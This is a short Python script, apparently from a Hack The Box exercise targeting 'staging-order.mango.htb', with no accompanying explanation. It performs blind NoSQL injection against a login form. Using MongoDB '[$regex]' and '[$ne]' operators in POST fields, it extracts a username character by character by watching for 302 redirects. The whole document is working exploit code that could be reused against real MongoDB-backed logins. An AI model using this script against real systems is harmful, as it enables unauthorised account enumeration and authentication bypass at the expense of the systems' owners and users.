 import string
import requests

username = 'username'
url = 'http://staging-order.mango.htb'
password = 'password'
login = ',login:login'
characters = string.printable
for c in string.printable:
        if c in "$^&*|.+\?":
                characters = characters.replace(c, '')
init = ''
for firstc in characters:
        data = {username + '[$regex]' : "^" + firstc + ".*", password + '[$ne]' : 'aaa' + login}
        r = requests.post(url, data=data, allow_redirects=False)
        loop = True
        if r.status_code == 302:
                print('character found:' + ' ' + firstc)
                init = firstc
                while loop:
                        loop = False
                        for nextc in characters:
                                payload = init + nextc
                                data_two = {username + '[$regex]' : "^" + payload + ".*", password + '[$ne]' : '1' + login}
                                a = requests.post(url, data=data_two, allow_redirects=False)
                                if a.status_code == 302:
                                        print('characters found:' +  ' ' + payload)
                                        init = payload
                                        loop = True
                print("[+]USERNAME FOUND: " + init)